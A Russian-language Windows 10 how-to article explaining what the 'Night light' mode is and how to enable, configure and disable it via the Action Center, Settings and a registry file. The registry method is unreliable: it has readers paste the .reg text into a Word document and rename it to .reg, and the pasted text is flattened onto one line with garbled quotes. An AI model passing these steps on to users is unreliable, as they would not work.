                <img width="1280" height="720" src="https://winda10.com/wp-content/uploads/2018/06/nochnoy-rezhim-v-windows-10.jpg" class="attachment-full size-full wp-post-image" alt="ночной режим в windows 10" loading="lazy" itemprop="image" srcset="https://winda10.com/wp-content/uploads/2018/06/nochnoy-rezhim-v-windows-10.jpg 1280w, https://winda10.com/wp-content/uploads/2018/06/nochnoy-rezhim-v-windows-10-300x169.jpg 300w, https://winda10.com/wp-content/uploads/2018/06/nochnoy-rezhim-v-windows-10-768x432.jpg 768w, https://winda10.com/wp-content/uploads/2018/06/nochnoy-rezhim-v-windows-10-600x338.jpg 600w" sizes="(max-width: 1280px) 100vw, 1280px" />            </div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="flat_pm_start"></div>
<p style="text-align:justify;">Многие люди допоздна засиживаются за компьютером: они могут играть или работать. Вне зависимости от причины это влияет на здоровье человека, в частности, его зрение и нервную систему. В таких случаях рекомендуют включать «Ночной свет», если установлена ОС Windows 10. Что это за режим и как его активировать? Рассмотрим сегодня способы его включения и выключения, а также настройку света.</p>
<p style="text-align: justify;"><span id="more-2939"></span></p>
<div id="toc_container" class="toc no_bullets">
<p class="toc__title">Содержание</p>
<ul class="toc__list">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i">Что такое ночной режим и для чего он нужен</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#___Windows_10">Видео: тестируем режим «Ночной свет» в Windows 10</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#___Windows_10-2">Как включить «Ночной свет» в Windows 10</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#__Windows_10">Настройка «Ночного света» на Windows 10</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#____Windows_10">Видео: как включить и настроить «Ночной свет» в Windows 10</a></div>
</li>
</ul>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#___Windows_10-3">Как отключить ночной режим в Windows 10</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2">Через окно уведомлений</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3">Через меню «Параметры»</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4">Отключение с помощью «Редактора реестра»</a></div>
</li>
</ul>
</li>
</ul>
</div>
<h2 style="text-align:justify;" id="i">Что такое ночной режим и для чего он нужен</h2>
<p style="text-align:justify;">В Windows 10 ночной режим называется «Ночной свет». Это стандартная встроенная возможность, которую пользователь вправе сам активировать у себя на устройстве в нужное ему время. Она доступна для компьютеров с установленным обновлением Windows 10 Creators Update.</p>
<figure id="attachment_2964" aria-describedby="caption-attachment-2964" style="width: 480px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/06/p.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-2964 size-large  size-full " src="https://winda10.com/wp-content/uploads/2018/06/p.jpg" alt="Ночной режим в Windows 10" width="480" height="360" srcset="https://winda10.com/wp-content/uploads/2018/06/p.jpg 480w, https://winda10.com/wp-content/uploads/2018/06/p-300x225.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" //><meta itemprop="width" content="480"><meta itemprop="height" content="360"></span></a><figcaption id="caption-attachment-2964" class="wp-caption-text">С помощью опции «Ночной свет» в Windows 10 меняется тон освещения с синего на оранжевый</figcaption></figure>
<p style="text-align:justify;">Что из себя представляет «Ночной свет»? Это специальное ночное освещение экрана вашего компьютера, которое поможет уберечь глаза от перенапряжения, если вы работаете ночью. По какому принципу работает «Ночной свет»? Холодный тон экрана (в частности, синий) заменяется тёплым тоном (от светло-розового до оранжевого), который благоприятно влияет на глаза и нервную систему. Это позволяет уменьшить перенапряжение и снизить риск развития нервных расстройств и даже серьёзных заболеваний. В результате у вас будет здоровый и спокойный сон — утром вы проснётесь отдохнувшим и нераздраженным.</p>
<h3 style="text-align:justify;" id="___Windows_10">Видео: тестируем режим «Ночной свет» в Windows 10</h3>
<p> <iframe loading="lazy" width="700" height="394" src="https://www.youtube.com/embed/p_FWksGDEu0?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<h2 style="text-align:justify;" id="___Windows_10-2">Как включить «Ночной свет» в Windows 10</h2>
<p style="text-align:justify;">Активировать опцию «тёплого» освещения экрана можно двумя способами: в окне с уведомлениями и в разделе «Параметры». Первый способ гораздо быстрее, чем второй. Рассмотрим сначала его:</p>
<ol >
<li style="text-align:justify;">На своей клавиатуре зажмите одновременно две клавиши Win и A.</li>
<li style="text-align:justify;">В правой части окна появится область с уведомлениями о последних действиях и плитками внизу. Если плиток только четыре, нажмите на ссылку «Развернуть», чтобы их стало больше.<figure id="attachment_2947" aria-describedby="caption-attachment-2947" style="width: 495px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/06/a-84.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-2947 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/06/a-84-495x600.png" alt="Область уведомлений" width="495" height="600" srcset="https://winda10.com/wp-content/uploads/2018/06/a-84-495x600.png 495w, https://winda10.com/wp-content/uploads/2018/06/a-84-248x300.png 248w, https://winda10.com/wp-content/uploads/2018/06/a-84.png 633w" sizes="(max-width: 495px) 100vw, 495px" //><meta itemprop="width" content="495"><meta itemprop="height" content="600"></span></a><figcaption id="caption-attachment-2947" class="wp-caption-text">Кликните по «Развернуть», чтобы увидеть больше плиток</figcaption></figure></li>
<li style="text-align:justify;">В предпоследнем ряду найдите плитку «Ночной свет». Щёлкните по нему левой кнопкой мыши. Вы сразу увидите, что экран сменил холодные оттенки на тёплые.<figure id="attachment_2946" aria-describedby="caption-attachment-2946" style="width: 483px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/06/a-83.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-2946 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/06/a-83-483x600.png" alt="Область с уведомлениями и плитками" width="483" height="600" srcset="https://winda10.com/wp-content/uploads/2018/06/a-83-483x600.png 483w, https://winda10.com/wp-content/uploads/2018/06/a-83-241x300.png 241w, https://winda10.com/wp-content/uploads/2018/06/a-83.png 617w" sizes="(max-width: 483px) 100vw, 483px" //><meta itemprop="width" content="483"><meta itemprop="height" content="600"></span></a><figcaption id="caption-attachment-2946" class="wp-caption-text">Найдите плитку «Ночной свет» и кликните по ней левой кнопкой мыши</figcaption></figure></li>
</ol>
<p style="text-align:justify;">Активировать ночной режим можно и другим методом: с помощью окна «Параметры».</p>
<ol >
<li style="text-align:justify;">В системном меню «Пуск» отыщите пункт «Параметры». Он будет с иконкой в виде шестерёнки.<figure id="attachment_2945" aria-describedby="caption-attachment-2945" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/06/a-82.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-2945 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/06/a-82-600x404.png" alt="Меню «Пуск»" width="600" height="404" srcset="https://winda10.com/wp-content/uploads/2018/06/a-82-600x404.png 600w, https://winda10.com/wp-content/uploads/2018/06/a-82-300x202.png 300w, https://winda10.com/wp-content/uploads/2018/06/a-82.png 638w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="404"></span></a><figcaption id="caption-attachment-2945" class="wp-caption-text">Найдите раздел «Параметры» в меню «Пуск»</figcaption></figure></li>
<li style="text-align:justify;">В появившемся большом окне откройте первый раздел «Система».<figure id="attachment_2943" aria-describedby="caption-attachment-2943" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/06/a-80.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-2943 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/06/a-80-600x337.png" alt="Окно «Параметры Windows»" width="600" height="337" srcset="https://winda10.com/wp-content/uploads/2018/06/a-80-600x337.png 600w, https://winda10.com/wp-content/uploads/2018/06/a-80-300x169.png 300w, https://winda10.com/wp-content/uploads/2018/06/a-80-768x432.png 768w, https://winda10.com/wp-content/uploads/2018/06/a-80.png 1364w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="337"></span></a><figcaption id="caption-attachment-2943" class="wp-caption-text">Откройте раздел «Система» в окне «Параметры Windows»</figcaption></figure></li>
<li style="text-align:justify;">Вы сразу попадёте в необходимую вам первую вкладку «Дисплей».</li>
<li style="text-align:justify;">В пункте «Ночной свет», перетащите переключатель на позицию «Вкл.».<figure id="attachment_2941" aria-describedby="caption-attachment-2941" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/06/a-78.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-2941 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/06/a-78-600x337.png" alt="Вкладка «Дисплей»" width="600" height="337" srcset="https://winda10.com/wp-content/uploads/2018/06/a-78-600x337.png 600w, https://winda10.com/wp-content/uploads/2018/06/a-78-300x169.png 300w, https://winda10.com/wp-content/uploads/2018/06/a-78-768x432.png 768w, https://winda10.com/wp-content/uploads/2018/06/a-78.png 1365w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="337"></span></a><figcaption id="caption-attachment-2941" class="wp-caption-text">Переставьте переключатель на позицию «Вкл.» левой кнопкой мыши</figcaption></figure></li>
</ol>
<h3 style="text-align:justify;" id="__Windows_10">Настройка «Ночного света» на Windows 10</h3>
<p style="text-align:justify;">Под переключателем «Ночного света» находится ссылка «Параметры ночного света». Кликните по ней левой кнопкой мыши, чтобы открыть настройки режима. Что можно изменить в открывшемся разделе с параметрами?</p>
<figure id="attachment_2950" aria-describedby="caption-attachment-2950" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/06/a-86.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-2950 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/06/a-86-600x337.png" alt="Раздел «Параметры ночного света»" width="600" height="337" srcset="https://winda10.com/wp-content/uploads/2018/06/a-86-600x337.png 600w, https://winda10.com/wp-content/uploads/2018/06/a-86-300x169.png 300w, https://winda10.com/wp-content/uploads/2018/06/a-86-768x432.png 768w, https://winda10.com/wp-content/uploads/2018/06/a-86.png 1364w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="337"></span></a><figcaption id="caption-attachment-2950" class="wp-caption-text">Измените настройки режима в разделе «Параметры ночного света»</figcaption></figure>
<ol >
<li>Кнопка «Включить сейчас». По умолчанию Windows 10 не будет включать режим «Ночного света», если у вас не зашло солнце (это время определяется автоматически системой). Даже если вы активировали режим в разделе «Дисплей», он может включиться не сразу, если у вас ещё на улице светит солнце. Чтобы принудительно включить этот режим нажмите на кнопку «Включить сейчас». После этого кнопка поменяет название на «Выключить сейчас».<figure id="attachment_2949" aria-describedby="caption-attachment-2949" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/06/p-16.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-2949 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/06/p-16-600x337.png" alt="Кнопка «Выключить сейчас»" width="600" height="337" srcset="https://winda10.com/wp-content/uploads/2018/06/p-16-600x337.png 600w, https://winda10.com/wp-content/uploads/2018/06/p-16-300x169.png 300w, https://winda10.com/wp-content/uploads/2018/06/p-16-768x432.png 768w, https://winda10.com/wp-content/uploads/2018/06/p-16.png 1365w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="337"></span></a><figcaption id="caption-attachment-2949" class="wp-caption-text">Режим «Ночной свет» был принудительно включён</figcaption></figure></li>
<li>Цветовая температура ночью. Настройте интенсивность тёплых оттенков с помощью линейки. Перетаскивайте его левой кнопкой мыши влево или вправо, чтобы изменить цвет экрана. Вы можете его сделать насыщенно-оранжевым или розоватым.</li>
<li>Планирование ночного света. Вы вправе включить или отключить функцию запланированного «Ночного света». Для этого просто поставьте «бегунок» в нужную позицию.</li>
<li>Время для планирования ночного режима. «Ночной свет» с тёплыми оттенками будет включаться автоматически в период от заката до рассвета. Само время при этом определяется системой.</li>
<li>Если вы хотите поставить свой конкретный промежуток времени для этого режима, поставьте отметку рядом с «Установить часы». Определитесь со временем включения и отключения «Ночного света».<figure id="attachment_2951" aria-describedby="caption-attachment-2951" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/06/a-87.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-2951 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/06/a-87-600x500.png" alt="Настройка времени действия «Ночного света»" width="600" height="500" srcset="https://winda10.com/wp-content/uploads/2018/06/a-87-600x500.png 600w, https://winda10.com/wp-content/uploads/2018/06/a-87-300x250.png 300w, https://winda10.com/wp-content/uploads/2018/06/a-87.png 699w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="500"></span></a><figcaption id="caption-attachment-2951" class="wp-caption-text">Установите промежуток времени для работы «Ночного света»</figcaption></figure></li>
</ol>
<h4 style="text-align:justify;" id="____Windows_10">Видео: как включить и настроить «Ночной свет» в Windows 10</h4>
<p> <iframe loading="lazy" width="700" height="394" src="https://www.youtube.com/embed/rss0HpN2u_4?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<h2 style="text-align:justify;" id="___Windows_10-3">Как отключить ночной режим в Windows 10</h2>
<p style="text-align:justify;">Чтобы компьютер перестал работать в режиме «Ночной свет» и вернулся в обычный, просто отключите его любым из трёх представленных ниже способов.</p>
<h3 style="text-align:justify;" id="i-2">Через окно уведомлений</h3>
<p style="text-align:justify;">Отключается «Ночной свет» через то же окно с уведомлениями, которые рассматривали в разделе «Как включить «Ночной свет» в Windows 10» в этой статье. Это способ отключения очень быстрый:</p>
<ol >
<li>Снова зажмите уже знакомую комбинацию клавиш Win + A, чтобы появилась область уведомлений в правой части экрана.</li>
<li>Найдите плитку с режимом «Ночной свет». Её цвет будет насыщеннее, чем у других плиток, которые отключены.</li>
<li>Щёлкните левой кнопкой мыши по этой плитке — она сразу потускнеет, а экран вернётся в обычный режим с холодными оттенками.<figure id="attachment_2952" aria-describedby="caption-attachment-2952" style="width: 517px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/06/p-17.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-2952 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/06/p-17-517x600.png" alt="Область уведомлений в правой части экрана" width="517" height="600" srcset="https://winda10.com/wp-content/uploads/2018/06/p-17-517x600.png 517w, https://winda10.com/wp-content/uploads/2018/06/p-17-259x300.png 259w, https://winda10.com/wp-content/uploads/2018/06/p-17.png 661w" sizes="(max-width: 517px) 100vw, 517px" //><meta itemprop="width" content="517"><meta itemprop="height" content="600"></span></a><figcaption id="caption-attachment-2952" class="wp-caption-text">Режим «Ночной свет» был отключён в области уведомлений</figcaption></figure></li>
</ol>
<h3 style="text-align:justify;" id="i-3">Через меню «Параметры»</h3>
<p style="text-align:justify;">Как деактивировать «Ночной свет» в разделе «Дисплей»? Достаточно просто щёлкнуть по переключателю, чтобы экран вернулся в обычный режим.</p>
<ol >
<li>Через меню «Пуск» запустите окно «Параметры» с помощью иконки в виде шестерёнки, которая находится над кнопкой отключения.</li>
<li>Откройте первый блок «Система».</li>
<li>Во вкладке «Дисплей» передвиньте переключатель «Ночного света» на позицию «Откл.».<figure id="attachment_2953" aria-describedby="caption-attachment-2953" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/06/p-18.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-2953 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/06/p-18-600x337.png" alt="Раздел «Дисплей» в окне с параметрами Windows" width="600" height="337" srcset="https://winda10.com/wp-content/uploads/2018/06/p-18-600x337.png 600w, https://winda10.com/wp-content/uploads/2018/06/p-18-300x169.png 300w, https://winda10.com/wp-content/uploads/2018/06/p-18-768x432.png 768w, https://winda10.com/wp-content/uploads/2018/06/p-18.png 1365w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="337"></span></a><figcaption id="caption-attachment-2953" class="wp-caption-text">Переставьте переключатель на позицию «Откл.»</figcaption></figure></li>
</ol>
<h3 style="text-align:justify;" id="i-4">Отключение с помощью «Редактора реестра»</h3>
<p style="text-align:justify;">Деактивировать «Ночной свет» в Windows 10 можно необычным способом: за счёт «Редактора реестра». Им пользуются редко. Многие люди даже и не знают об этом методе, но всё же полезно иметь его в виду.</p>
<p style="text-align:justify;">Перед самой процедурой отключения ночного режима нужно включить показ расширения файлов в «Проводнике Windows». Как это сделать?</p>
<ol >
<li style="text-align:justify;">Откройте «Панель управления» через меню «Пуск». Этот раздел будет в списке программ и сервисов.<figure id="attachment_2962" aria-describedby="caption-attachment-2962" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/06/f-31.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-2962 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/06/f-31-600x402.png" alt="Раздел «Панель управления» в меню «Пуск»" width="600" height="402" srcset="https://winda10.com/wp-content/uploads/2018/06/f-31-600x402.png 600w, https://winda10.com/wp-content/uploads/2018/06/f-31-300x201.png 300w, https://winda10.com/wp-content/uploads/2018/06/f-31.png 636w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="402"></span></a><figcaption id="caption-attachment-2962" class="wp-caption-text">Найдите раздел «Панель управления» в меню «Пуск»</figcaption></figure></li>
<li style="text-align:justify;">Теперь переключитесь на мелкие значки и запустите в списке блок с названием «Параметры Проводника».<figure id="attachment_2961" aria-describedby="caption-attachment-2961" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/06/f-30.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-2961 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/06/f-30-600x364.png" alt="Панель управления" width="600" height="364" srcset="https://winda10.com/wp-content/uploads/2018/06/f-30-600x364.png 600w, https://winda10.com/wp-content/uploads/2018/06/f-30-300x182.png 300w, https://winda10.com/wp-content/uploads/2018/06/f-30-768x465.png 768w, https://winda10.com/wp-content/uploads/2018/06/f-30.png 1127w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="364"></span></a><figcaption id="caption-attachment-2961" class="wp-caption-text">Откройте раздел «Параметры Проводника»</figcaption></figure></li>
<li style="text-align:justify;">В новом маленьком окне открываем раздел «Вид». Находим параметр «Скрывать расширения для зарегистрированных типов файлов». Отключите его, сняв отметку.<figure id="attachment_2960" aria-describedby="caption-attachment-2960" style="width: 383px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/06/f-29.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-2960 size-large  size-full " src="https://winda10.com/wp-content/uploads/2018/06/f-29.png" alt="Окно «Параметры Проводника»" width="383" height="554" srcset="https://winda10.com/wp-content/uploads/2018/06/f-29.png 383w, https://winda10.com/wp-content/uploads/2018/06/f-29-207x300.png 207w" sizes="(max-width: 383px) 100vw, 383px" //><meta itemprop="width" content="383"><meta itemprop="height" content="554"></span></a><figcaption id="caption-attachment-2960" class="wp-caption-text">Найдите пункт «Скрывать расширения для зарегистрированных типов файлов»</figcaption></figure></li>
<li style="text-align:justify;">Щёлкните по «Применить», а затем по ОК, чтобы закрыть окно.</li>
</ol>
<p style="text-align:justify;">Теперь переходим непосредственно к отключению «Ночного света».</p>
<ol >
<li style="text-align:justify;">По свободной области на «Рабочем столе» кликните правой кнопкой мыши. В контекстном меню выберите «Создать», а затем «Документ Microsoft Word».<figure id="attachment_2959" aria-describedby="caption-attachment-2959" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/06/f-28.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-2959 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/06/f-28-600x512.png" alt="Контекстное меню" width="600" height="512" srcset="https://winda10.com/wp-content/uploads/2018/06/f-28-600x512.png 600w, https://winda10.com/wp-content/uploads/2018/06/f-28-300x256.png 300w, https://winda10.com/wp-content/uploads/2018/06/f-28.png 710w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="512"></span></a><figcaption id="caption-attachment-2959" class="wp-caption-text">Выберите «Создать» в контексном меню, а затем «Документ Microsoft Word»</figcaption></figure></li>
<li style="text-align:justify;">Откройте созданный документ. Скопируйте и вставьте следующий текст: Windows Registry Editor Version 5.00 [-HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\CloudStore\Store\Cache\DefaultAccount\$$windows.data.bluelightreduction.bluelightreductionstate\Current] [HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\CloudStore\Store\Cache\DefaultAccount\$$windows.data.bluelightreduction.bluelightreductionstate] [HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\CloudStore\Store\Cache\DefaultAccount\$$windows.data.bluelightreduction.bluelightreductionstate\Current] [HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\CloudStore\Store\Cache\DefaultAccount\$$windows.data.bluelightreduction.settings] [HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\CloudStore\Store\Cache\DefaultAccount\$$windows.data.bluelightreduction.settings\Current] «Data&#187;=hex:02,00,00,00,5e,b6,ca,5c,aa,bc,d2,01,00,00,00,00,43,42,01,00,ca,14,\ 0e,15,00,ca,1e,0e,07,00,ca,32,00,ca,3c,00,00<figure id="attachment_2958" aria-describedby="caption-attachment-2958" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/06/f-27.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-2958 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/06/f-27-600x337.png" alt="Microsoft Word" width="600" height="337" srcset="https://winda10.com/wp-content/uploads/2018/06/f-27-600x337.png 600w, https://winda10.com/wp-content/uploads/2018/06/f-27-300x169.png 300w, https://winda10.com/wp-content/uploads/2018/06/f-27-768x432.png 768w, https://winda10.com/wp-content/uploads/2018/06/f-27.png 1365w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="337"></span></a><figcaption id="caption-attachment-2958" class="wp-caption-text">Вставьте текст в документ Microsoft Word</figcaption></figure></li>
<li style="text-align:justify;">Сохраните изменения и переименуйте файл на Windows Registry Editor Version 5.00.</li>
<li style="text-align:justify;">Измените расширение файла на .reg. Для этого кликните по файлу правой кнопкой мыши и выберите последний пункт «Свойства». В поле с названием файла напишите вместо .doc .reg. Нажмите на ОК, чтобы сохранить изменения.<figure id="attachment_2957" aria-describedby="caption-attachment-2957" style="width: 374px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/06/a-90.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-2957 size-large  size-full " src="https://winda10.com/wp-content/uploads/2018/06/a-90.png" alt="Окно «Свойства»" width="374" height="508" srcset="https://winda10.com/wp-content/uploads/2018/06/a-90.png 374w, https://winda10.com/wp-content/uploads/2018/06/a-90-221x300.png 221w" sizes="(max-width: 374px) 100vw, 374px" //><meta itemprop="width" content="374"><meta itemprop="height" content="508"></span></a><figcaption id="caption-attachment-2957" class="wp-caption-text">Вместо .doc напишите .reg</figcaption></figure></li>
<li style="text-align:justify;">Кликните по «Да», чтобы подтвердить изменение расширения.<figure id="attachment_2956" aria-describedby="caption-attachment-2956" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/06/p-19.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-2956 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/06/p-19-600x371.png" alt="Изменение файла" width="600" height="371" srcset="https://winda10.com/wp-content/uploads/2018/06/p-19-600x371.png 600w, https://winda10.com/wp-content/uploads/2018/06/p-19-300x185.png 300w, https://winda10.com/wp-content/uploads/2018/06/p-19-768x474.png 768w, https://winda10.com/wp-content/uploads/2018/06/p-19.png 936w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="371"></span></a><figcaption id="caption-attachment-2956" class="wp-caption-text">Подтвердите изменения файла</figcaption></figure></li>
<li style="text-align:justify;">В результате файл поменяет иконку. Запустите его двойным щелчком левой кнопки мыши.<figure id="attachment_2955" aria-describedby="caption-attachment-2955" style="width: 333px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/06/a-89.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-2955 size-large  size-full " src="https://winda10.com/wp-content/uploads/2018/06/a-89.png" alt="Иконка файла на «Рабочем столе»" width="333" height="298" srcset="https://winda10.com/wp-content/uploads/2018/06/a-89.png 333w, https://winda10.com/wp-content/uploads/2018/06/a-89-300x268.png 300w" sizes="(max-width: 333px) 100vw, 333px" //><meta itemprop="width" content="333"><meta itemprop="height" content="298"></span></a><figcaption id="caption-attachment-2955" class="wp-caption-text">Иконка текстового файла изменилась</figcaption></figure></li>
<li style="text-align:justify;">Нажмите на «Да», чтобы разрешить «Редактору реестра» вносить изменения в систему.<figure id="attachment_2954" aria-describedby="caption-attachment-2954" style="width: 459px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/06/a-88.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-2954 size-large  size-full " src="https://winda10.com/wp-content/uploads/2018/06/a-88.png" alt="Разрешение на внесение изменений" width="459" height="312" srcset="https://winda10.com/wp-content/uploads/2018/06/a-88.png 459w, https://winda10.com/wp-content/uploads/2018/06/a-88-300x204.png 300w" sizes="(max-width: 459px) 100vw, 459px" //><meta itemprop="width" content="459"><meta itemprop="height" content="312"></span></a><figcaption id="caption-attachment-2954" class="wp-caption-text">Кликните по «Да», чтобы разрешить «Редактору реестра» вносить изменения</figcaption></figure></li>
</ol>
<p style="text-align:justify;">Режим «Ночной свет» очень полезен для людей, которые сидят по ночам за компьютером: уменьшается нервное перенапряжение, снижается нагрузка на глаза. Активировать эту опцию можно как в окне уведомлений, которое вызывается горячей комбинацией клавиш Win + A, так и в системном разделе «Параметры». В блоке «Параметры ночного света» вы можете настроить время включения и отключения ночного режима, а также изменить интенсивность тёплого освещения.</p>
<div class="flat_pm_end"></div>
</p>
            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://winda10.com/author/ekaterina-vasilie" rel="nofollow">Екатерина Васильева</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="2939" data-total="11" data-rating="27" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:49.090909090909%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(11 голосов, среднее: 2.5 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
